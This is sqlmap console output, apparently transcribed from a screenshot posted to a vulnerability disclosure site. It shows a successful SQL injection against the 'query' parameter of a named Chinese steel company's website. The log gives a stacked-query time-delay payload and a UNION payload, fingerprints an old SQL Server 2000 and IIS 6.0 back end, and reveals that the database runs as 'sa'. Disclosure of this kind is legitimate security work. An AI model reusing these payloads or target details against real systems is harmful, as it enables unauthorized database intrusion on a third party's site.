 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:44:15
[18:44:15] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:44:15] [INFO] testing connection to the target URL
[18:44:16] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: query (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: query=1';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: query=1' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(1
06)+CHAR(122)+CHAR(113)+CHAR(69)+CHAR(104)+CHAR(66)+CHAR(116)+CHAR(117)+CHAR(85)
+CHAR(76)+CHAR(89)+CHAR(102)+CHAR(122)+CHAR(113)+CHAR(122)+CHAR(120)+CHAR(98)+CH
AR(113)--
---
[18:44:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[18:44:16] [INFO] fetching current user
current user: 'sa'
[18:44:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.pzhsteel.com.cn'
www.wooyun.org